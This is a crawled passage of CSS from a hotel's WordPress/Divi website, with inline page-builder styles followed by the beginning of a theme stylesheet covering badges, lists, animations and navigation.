0ms}.et_pb_row_12.et_pb_row,.et_pb_row_13.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_slider_2.et_pb_slider .et_pb_slide_description .et_pb_slide_title{color:#000000!important}.et_pb_slider_2 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_slider_2 .et_pb_slide_description{padding-top:50px;padding-bottom:50px}.et_pb_section_15.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_row_14{background-color:#0a0a0a;overflow:hidden}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_12.et_pb_slide .et_pb_more_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_13.et_pb_slide .et_pb_more_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_14.et_pb_slide .et_pb_more_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_15.et_pb_slide .et_pb_more_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_16.et_pb_slide .et_pb_more_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_17.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;color:#FFFFFF}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_12.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_13.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_14.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_15.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_16.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_17.et_pb_slide .et_pb_more_button.et_pb_button:after{color:#5B5B5B;line-height:inherit;font-size:inherit!important;opacity:1;margin-left:.3em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_slide_12,.et_pb_slide_13,.et_pb_slide_14,.et_pb_slide_15,.et_pb_slide_16,.et_pb_slide_17{background-color:transparent!important}.et_pb_slide_12 .et_pb_slide_description .et_pb_slide_title,.et_pb_slide_13 .et_pb_slide_description .et_pb_slide_title,.et_pb_slide_14 .et_pb_slide_description .et_pb_slide_title,.et_pb_slide_15 .et_pb_slide_description .et_pb_slide_title,.et_pb_slide_16 .et_pb_slide_description .et_pb_slide_title,.et_pb_slide_17 .et_pb_slide_description .et_pb_slide_title{padding-top:40px}.et_pb_row_15{background-color:#0a0a0a}.et_pb_slider_7 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_slider_7 .et_pb_slide_description{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_slider_7{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_text_4 h1{font-family:'ITC Caslon 224',Helvetica,Arial,Lucida,sans-serif;font-size:59px;color:#5B5B5B!important;line-height:1.6em}.et_pb_row_17.et_pb_row{margin-bottom:50px!important}.et_pb_text_5{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:19px;padding-top:0px!important}.et_pb_text_5 h1{font-family:'ITC Caslon 224',Helvetica,Arial,Lucida,sans-serif;color:#5B5B5B!important}body #page-container .et_pb_section .et_pb_button_2{color:#5B5B5B!important;border-width:2px!important;border-color:#5B5B5B;border-radius:0px;font-size:20px;background-color:#FFFFFF}.et_pb_image_0 .et_pb_image_wrap img{height:850px}.et_pb_image_0{width:100%;max-width:100%!important;text-align:center}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_0 img{width:100%}.et_pb_section_24{min-height:302.1px}.et_pb_section_24.et_pb_section{padding-top:23px;background-color:#D5D5D7!important}.et_pb_row_18{min-height:290.8px}.et_pb_row_18.et_pb_row{margin-top:-1px!important;margin-right:auto!important;margin-left:auto!important}.et_pb_contact_field_0.et_pb_contact_field .input,.et_pb_contact_field_0.et_pb_contact_field .input[type="checkbox"]+label,.et_pb_contact_field_0.et_pb_contact_field .input[type="radio"]+label,.et_pb_contact_field_0.et_pb_contact_field .input[type="checkbox"]:checked+label i:before,.et_pb_contact_field_0.et_pb_contact_field .input::placeholder,.et_pb_contact_field_1.et_pb_contact_field .input,.et_pb_contact_field_1.et_pb_contact_field .input[type="checkbox"]+label,.et_pb_contact_field_1.et_pb_contact_field .input[type="radio"]+label,.et_pb_contact_field_1.et_pb_contact_field .input[type="checkbox"]:checked+label i:before,.et_pb_contact_field_1.et_pb_contact_field .input::placeholder,.et_pb_contact_field_2.et_pb_contact_field .input,.et_pb_contact_field_2.et_pb_contact_field .input[type="checkbox"]+label,.et_pb_contact_field_2.et_pb_contact_field .input[type="radio"]+label,.et_pb_contact_field_2.et_pb_contact_field .input[type="checkbox"]:checked+label i:before,.et_pb_contact_field_2.et_pb_contact_field .input::placeholder,.et_pb_contact_form_0 .input,.et_pb_contact_form_0 .input[type="checkbox"]+label,.et_pb_contact_form_0 .input[type="radio"]+label,.et_pb_contact_form_0 .input[type="checkbox"]:checked+label i:before,.et_pb_contact_form_0 .input::placeholder,.et_pb_contact_form_0 .input:focus,.et_pb_contact_form_0 .input[type="checkbox"]:active+label,.et_pb_contact_form_0 .input[type="radio"]:active+label,.et_pb_contact_form_0 .input[type="checkbox"]:checked:active+label i:before{color:#5B5B5B}.et_pb_contact_field_0.et_pb_contact_field .input::-webkit-input-placeholder{color:#5B5B5B}.et_pb_contact_field_0.et_pb_contact_field .input::-moz-placeholder{color:#5B5B5B}.et_pb_contact_field_0.et_pb_contact_field .input::-ms-input-placeholder{color:#5B5B5B}.et_pb_contact_field_1.et_pb_contact_field .input::-webkit-input-placeholder{color:#5B5B5B}.et_pb_contact_field_1.et_pb_contact_field .input::-moz-placeholder{color:#5B5B5B}.et_pb_contact_field_1.et_pb_contact_field .input::-ms-input-placeholder{color:#5B5B5B}.et_pb_contact_field_2.et_pb_contact_field .input::-webkit-input-placeholder{color:#5B5B5B}.et_pb_contact_field_2.et_pb_contact_field .input::-moz-placeholder{color:#5B5B5B}.et_pb_contact_field_2.et_pb_contact_field .input::-ms-input-placeholder{color:#5B5B5B}.et_pb_contact_form_0 .input::-webkit-input-placeholder{color:#5B5B5B}.et_pb_contact_form_0 .input::-moz-placeholder{color:#5B5B5B}.et_pb_contact_form_0 .input::-ms-input-placeholder{color:#5B5B5B}.et_pb_contact_form_0 p .input:focus::-webkit-input-placeholder{color:#5B5B5B}.et_pb_contact_form_0 p .input:focus::-moz-placeholder{color:#5B5B5B}.et_pb_contact_form_0 p .input:focus:-ms-input-placeholder{color:#5B5B5B}.et_pb_contact_form_0 p textarea:focus::-webkit-input-placeholder{color:#5B5B5B}.et_pb_contact_form_0 p textarea:focus::-moz-placeholder{color:#5B5B5B}.et_pb_contact_form_0 p textarea:focus:-ms-input-placeholder{color:#5B5B5B}.et_pb_contact_field_0.et_pb_contact_field .input[type="radio"]:checked+label i:before,.et_pb_contact_field_1.et_pb_contact_field .input[type="radio"]:checked+label i:before,.et_pb_contact_field_2.et_pb_contact_field .input[type="radio"]:checked+label i:before,.et_pb_contact_form_0 .input[type="radio"]:checked+label i:before,.et_pb_contact_form_0 .input[type="radio"]:checked:active+label i:before{background-color:#5B5B5B}.et_pb_contact_form_0.et_pb_contact_form_container h1,.et_pb_contact_form_0.et_pb_contact_form_container h2.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h3.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h4.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h5.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h6.et_pb_contact_main_title{font-family:'ITC Caslon 224',Helvetica,Arial,Lucida,sans-serif;font-size:42px;color:#5B5B5B!important;line-height:1.6em;text-align:center}.et_pb_contact_form_0.et_pb_contact_form_container .input,.et_pb_contact_form_0.et_pb_contact_form_container .input::placeholder,.et_pb_contact_form_0.et_pb_contact_form_container .input[type=checkbox]+label,.et_pb_contact_form_0.et_pb_contact_form_container .input[type=radio]+label{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:14px}.et_pb_contact_form_0.et_pb_contact_form_container .input::-webkit-input-placeholder{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:14px}.et_pb_contact_form_0.et_pb_contact_form_container .input::-moz-placeholder{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:14px}.et_pb_contact_form_0.et_pb_contact_form_container .input:-ms-input-placeholder{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:14px}.et_pb_contact_form_0 input,.et_pb_contact_form_0 textarea,.et_pb_contact_form_0 label{text-align:left}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button{color:#5B5B5B!important;border-width:2px!important;border-color:#5B5B5B;font-family:'ITC Caslon 224',Helvetica,Arial,Lucida,sans-serif!important;background-color:#D5D5D7!important;margin-top:25px!important;margin-right:37.5vw!important}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:hover{color:#FFFFFF!important;background-image:initial!important;background-color:#5B5B5B!important}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button,body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:hover{padding-right:1em!important;padding-left:1em!important}.et_pb_contact_form_0 .input,.et_pb_contact_form_0 .input[type="checkbox"]+label i,.et_pb_contact_form_0 .input[type="radio"]+label i,.et_pb_contact_form_0 .input:focus,.et_pb_contact_form_0 .input[type="checkbox"]:active+label i,.et_pb_contact_form_0 .input[type="radio"]:active+label i{background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_3{color:#5B5B5B!important;border-width:2px!important;border-color:#5B5B5B;border-radius:0px;font-size:20px;background-color:RGBA(0,0,0,0)}.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title,.et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_slide_description .et_pb_slide_title,.et_pb_slider .et_pb_slide_2.et_pb_slide .et_pb_slide_description .et_pb_slide_title,.et_pb_slider .et_pb_slide_3.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'ITC Caslon 224',Helvetica,Arial,Lucida,sans-serif!important;font-style:italic!important}.et_pb_slider .et_pb_slide_4{background-image:url(https://www.themerchanthouse.bh/wp-content/uploads/2021/08/MIN_5165.jpg);background-color:#888b8d}.et_pb_slider .et_pb_slide_5{background-image:url(https://www.themerchanthouse.bh/wp-content/uploads/2021/08/MIN_4921.jpg);background-color:#888b8d}.et_pb_column_7,.et_pb_column_9{border-right-width:1px}.et_pb_column_8{border-right-width:1px;border-right-color:#000000}.et_pb_column_15{background-image:url(https://www.themerchanthouse.bh/wp-content/uploads/2022/07/Suites-min-1.jpg)}.et_pb_slider .et_pb_slide_12.et_pb_slide .et_pb_slide_description .et_pb_slide_title,.et_pb_slider .et_pb_slide_15.et_pb_slide .et_pb_slide_description .et_pb_slide_title,.et_pb_slider .et_pb_slide_17.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:30px!important}.et_pb_slider.et_pb_module .et_pb_slide_12.et_pb_slide .et_pb_slide_description .et_pb_slide_content,.et_pb_slider.et_pb_module .et_pb_slide_13.et_pb_slide .et_pb_slide_description .et_pb_slide_content,.et_pb_slider.et_pb_module .et_pb_slide_14.et_pb_slide .et_pb_slide_description .et_pb_slide_content,.et_pb_slider.et_pb_module .et_pb_slide_15.et_pb_slide .et_pb_slide_description .et_pb_slide_content,.et_pb_slider.et_pb_module .et_pb_slide_16.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:15px!important;text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)!important}.et_pb_slides .et_pb_slide_12.et_pb_slide .et_pb_slide_description,.et_pb_slides .et_pb_slide_13.et_pb_slide .et_pb_slide_description,.et_pb_slides .et_pb_slide_14.et_pb_slide .et_pb_slide_description,.et_pb_slides .et_pb_slide_15.et_pb_slide .et_pb_slide_description,.et_pb_slides .et_pb_slide_16.et_pb_slide .et_pb_slide_description{text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_slider .et_pb_slide_12 .et_pb_slide_description,.et_pb_slider_fullwidth_off .et_pb_slide_12 .et_pb_slide_description,.et_pb_slider .et_pb_slide_13 .et_pb_slide_description,.et_pb_slider_fullwidth_off .et_pb_slide_13 .et_pb_slide_description,.et_pb_slider .et_pb_slide_14 .et_pb_slide_description,.et_pb_slider_fullwidth_off .et_pb_slide_14 .et_pb_slide_description,.et_pb_slider .et_pb_slide_15 .et_pb_slide_description,.et_pb_slider_fullwidth_off .et_pb_slide_15 .et_pb_slide_description,.et_pb_slider .et_pb_slide_16 .et_pb_slide_description,.et_pb_slider_fullwidth_off .et_pb_slide_16 .et_pb_slide_description,.et_pb_slider .et_pb_slide_17 .et_pb_slide_description,.et_pb_slider_fullwidth_off .et_pb_slide_17 .et_pb_slide_description{padding-top:20%!important;padding-bottom:20%!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_12.et_pb_slide .et_pb_more_button.et_pb_button,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_13.et_pb_slide .et_pb_more_button.et_pb_button,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_14.et_pb_slide .et_pb_more_button.et_pb_button,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_15.et_pb_slide .et_pb_more_button.et_pb_button,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_16.et_pb_slide .et_pb_more_button.et_pb_button,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_17.et_pb_slide .et_pb_more_button.et_pb_button{color:#FFFFFF!important;border-width:2px!important;border-color:#5B5B5B;font-family:'ITC Caslon 224',Helvetica,Arial,Lucida,sans-serif!important;padding-right:2em;padding-left:0.7em;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_12.et_pb_slide .et_pb_more_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_13.et_pb_slide .et_pb_more_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_14.et_pb_slide .et_pb_more_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_15.et_pb_slide .et_pb_more_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_16.et_pb_slide .et_pb_more_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_17.et_pb_slide .et_pb_more_button.et_pb_button:hover{color:#5B5B5B!important;background-image:initial;background-color:#5B5B5B}.et_pb_column_16{background-image:url(https://www.themerchanthouse.bh/wp-content/uploads/2022/07/190412_Merchant10487-1-copy.jpg)}.et_pb_slider .et_pb_slide_13.et_pb_slide .et_pb_slide_description .et_pb_slide_title,.et_pb_slider .et_pb_slide_14.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'ITC Caslon 224',Helvetica,Arial,Lucida,sans-serif!important;font-size:30px!important}.et_pb_column_17{background-image:url(https://www.themerchanthouse.bh/wp-content/uploads/2022/07/Lounge-min.jpg)}.et_pb_column_18{background-image:linear-gradient(180deg,rgba(38,39,39,0) 51%,rgba(38,39,39,0.9) 100%),url(https://www.themerchanthouse.bh/wp-content/uploads/2021/04/PureGray-Spa-2-scaled.jpg);padding-top:0px;padding-bottom:0px}.et_pb_column_19{background-image:linear-gradient(180deg,rgba(38,39,39,0) 51%,rgba(38,39,39,0.9) 100%),url(https://www.themerchanthouse.bh/wp-content/uploads/2022/07/Meeting-Room-min.jpg);padding-top:0px;padding-bottom:0px}.et_pb_slider .et_pb_slide_16.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:30px!important;text-align:center!important}.et_pb_column_20{background-image:linear-gradient(180deg,rgba(38,39,39,0) 51%,rgba(38,39,39,0.9) 100%),url(https://www.themerchanthouse.bh/wp-content/uploads/2022/07/6-4_manamaskyline-bay__square-1-copy.jpg);padding-top:0px;padding-bottom:0px}.et_pb_slider.et_pb_module .et_pb_slide_17.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:15px!important}.et_pb_contact_field_0.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_contact_form_container .et_pb_contact_field_0.et_pb_contact_field .input,.et_pb_contact_form_container .et_pb_contact_field_0.et_pb_contact_field .input::placeholder,.et_pb_contact_form_container .et_pb_contact_field_0.et_pb_contact_field .input[type=checkbox]+label,.et_pb_contact_form_container .et_pb_contact_field_0.et_pb_contact_field .input[type=radio]+label,.et_pb_contact_field_1.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_contact_form_container .et_pb_contact_field_1.et_pb_contact_field .input,.et_pb_contact_form_container .et_pb_contact_field_1.et_pb_contact_field .input::placeholder,.et_pb_contact_form_container .et_pb_contact_field_1.et_pb_contact_field .input[type=checkbox]+label,.et_pb_contact_form_container .et_pb_contact_field_1.et_pb_contact_field .input[type=radio]+label,.et_pb_contact_field_2.et_pb_contact_field .et_pb_contact_field_options_title,.et_pb_contact_form_container .et_pb_contact_field_2.et_pb_contact_field .input,.et_pb_contact_form_container .et_pb_contact_field_2.et_pb_contact_field .input::placeholder,.et_pb_contact_form_container .et_pb_contact_field_2.et_pb_contact_field .input[type=checkbox]+label,.et_pb_contact_form_container .et_pb_contact_field_2.et_pb_contact_field .input[type=radio]+label{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:15px}.et_pb_contact_form_container .et_pb_contact_field_0.et_pb_contact_field .input::-webkit-input-placeholder{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:15px}.et_pb_contact_form_container .et_pb_contact_field_0.et_pb_contact_field .input::-moz-placeholder{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:15px}.et_pb_contact_form_container .et_pb_contact_field_0.et_pb_contact_field .input:-ms-input-placeholder{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:15px}.et_pb_contact_form_container .et_pb_contact_field_1.et_pb_contact_field .input::-webkit-input-placeholder{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:15px}.et_pb_contact_form_container .et_pb_contact_field_1.et_pb_contact_field .input::-moz-placeholder{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:15px}.et_pb_contact_form_container .et_pb_contact_field_1.et_pb_contact_field .input:-ms-input-placeholder{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:15px}.et_pb_contact_form_container .et_pb_contact_field_2.et_pb_contact_field .input::-webkit-input-placeholder{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:15px}.et_pb_contact_form_container .et_pb_contact_field_2.et_pb_contact_field .input::-moz-placeholder{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:15px}.et_pb_contact_form_container .et_pb_contact_field_2.et_pb_contact_field .input:-ms-input-placeholder{font-family:'Ringside Wide Medium',Helvetica,Arial,Lucida,sans-serif;font-size:15px}.et_pb_row_1.et_pb_row{margin-top:-10px!important;margin-bottom:-20px!important;margin-left:auto!important;margin-right:auto!important}.et_pb_row_2.et_pb_row{padding-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_slider_0.et_pb_module,.et_pb_row_5.et_pb_row,.et_pb_row_8.et_pb_row,.et_pb_blurb_0.et_pb_blurb.et_pb_module,.et_pb_blurb_2.et_pb_blurb.et_pb_module,.et_pb_blurb_3.et_pb_blurb.et_pb_module,.et_pb_blurb_5.et_pb_blurb.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_6.et_pb_row,.et_pb_row_10.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_row_14.et_pb_row,.et_pb_row_15.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}@media only screen and (min-width:981px){.et_pb_row_8,.et_pb_section_14{display:none!important}}@media only screen and (max-width:980px){.et_pb_fullwidth_header.et_pb_fullwidth_header_0{background-image:initial}.et_pb_text_1,.et_pb_text_2,.et_pb_text_3,.et_pb_text_5{font-size:16px}.et_pb_row_4{max-height:none}.et_pb_slider_0.et_pb_slider .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:33px!important}.et_pb_blurb_3.et_pb_blurb{min-height:auto}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_12.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_13.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_14.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_15.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_16.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_17.et_pb_slide .et_pb_more_button.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_12.et_pb_slide .et_pb_more_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_13.et_pb_slide .et_pb_more_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_14.et_pb_slide .et_pb_more_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_15.et_pb_slide .et_pb_more_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_16.et_pb_slide .et_pb_more_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_17.et_pb_slide .et_pb_more_button.et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_12.et_pb_slide .et_pb_more_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_13.et_pb_slide .et_pb_more_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_14.et_pb_slide .et_pb_more_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_15.et_pb_slide .et_pb_more_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_16.et_pb_slide .et_pb_more_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_17.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em}.et_pb_image_0 .et_pb_image_wrap img{height:auto}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button{margin-right:265px!important}.et_pb_column_7,.et_pb_column_9{border-right-width:1px}.et_pb_column_8{border-right-width:1px;border-right-color:#000000}.et_pb_slider .et_pb_slide_12.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:30px!important}.et_pb_slider .et_pb_slide_12 .et_pb_slide_description,.et_pb_slider_fullwidth_off .et_pb_slide_12 .et_pb_slide_description{padding-top:100px!important;padding-bottom:100px!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_9{display:none!important}}@media only screen and (max-width:767px){.et_pb_fullwidth_header.et_pb_fullwidth_header_0{background-image:initial}.et_pb_row_4{max-height:none}.et_pb_row_4.et_pb_row{padding-top:25px!important;padding-bottom:25px!important;padding-top:25px!important;padding-bottom:25px!important}.et_pb_slider_0.et_pb_slider .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:20px!important}.et_pb_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_slider_0 .et_pb_slide_description,.et_pb_slider_6 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_slider_6 .et_pb_slide_description,.et_pb_slider_7 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_slider_7 .et_pb_slide_description,.et_pb_slider_8 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_slider_8 .et_pb_slide_description{padding-top:0px;padding-bottom:0px}.et_pb_section_9{display:none!important}.et_pb_blurb_3.et_pb_blurb{font-size:53px;min-height:auto;margin-top:-1px!important;margin-right:100px!important;margin-bottom:9px!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_12.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_13.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_14.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_15.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_16.et_pb_slide .et_pb_more_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_17.et_pb_slide .et_pb_more_button.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_12.et_pb_slide .et_pb_more_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_13.et_pb_slide .et_pb_more_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_14.et_pb_slide .et_pb_more_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_15.et_pb_slide .et_pb_more_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_16.et_pb_slide .et_pb_more_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_17.et_pb_slide .et_pb_more_button.et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_12.et_pb_slide .et_pb_more_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_13.et_pb_slide .et_pb_more_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_14.et_pb_slide .et_pb_more_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_15.et_pb_slide .et_pb_more_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_16.et_pb_slide .et_pb_more_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_slider .et_pb_slide_17.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em}.et_pb_button_2_wrapper,.et_pb_button_3_wrapper{margin-bottom:25px!important}.et_pb_image_0 .et_pb_image_wrap img{height:auto}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button{margin-top:25px!important;margin-right:120px!important}.et_pb_column_7,.et_pb_column_9{border-right-width:1px}.et_pb_column_8{border-right-width:0px;border-left-width:0px;border-right-color:#000000}.et_pb_slider .et_pb_slide_12.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:30px!important}}</style>	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.themerchanthouse.bh/wp-content/themes/CGH-GunMetal/master2.css?ver=6.1.3
body_size: 9287
content:
/*Discovery Badge*/

.et_pb_portfolio_item.project_tag-discovery_v1:before {
    content: url(https://www.campbellgrayhotels.com/le-gray-gm/wp-content/uploads/sites/32/2020/04/discovery-exclusive-marker_3.png);
    position: absolute;
    right: -12px;
    z-index: 99;
    top: -15px;
}

.et_pb_text ul li {
    list-style-type:  disc !important;
    margin-left: 1.5em;
    line-height: 2.2em;
}
/*adds a new symbol at the front  */
.et_pb_text ul li::before {
        float: left;
    margin-left: -2em;
}
li {
    display: list-item;
    text-align: -webkit-match-parent;
}



.animation-widget {
	-webkit-animation: fadein 1s; /* Safari, Chrome and Opera > 12.1 */
       -moz-animation: fadein 1s; /* Firefox < 16 */
        -ms-animation: fadein 1s; /* Internet Explorer */
         -o-animation: fadein 1s; /* Opera < 12.1 */
            animation: fadein 1s;
    display: block !important;
 	opacity: 1 !important;
  }
@keyframes fadein {
    from { opacity: 0; }
    to   { opacity: 1; }
}
@-moz-keyframes fadein {
    from { opacity: 0; }
    to   { opacity: 1; }
}
@-webkit-keyframes fadein {
    from { opacity: 0; }
    to   { opacity: 1; }
}
@-ms-keyframes fadein {
    from { opacity: 0; }
    to   { opacity: 1; }
}
@-o-keyframes fadein {
    from { opacity: 0; }
    to   { opacity: 1; }
}
.reservation_mobile {
    display: none !important;
    }

    .nav_main_return::before {
        content: "\34";
        font-family: ETmodules !important;
        margin-right: 5px;
        transition: all 0.3s;
    }

    .nav_main_return {
        font-size: 16px;
        text-transform: uppercase;
        font-weight: 600;
    }

    .nav_main_return:hover::before {
        margin-right: 10px;
    }

    #lang .et_pb_text_inner {
        float: left;
    }

    #gm-nav-button .et-pb-icon.et-animated {
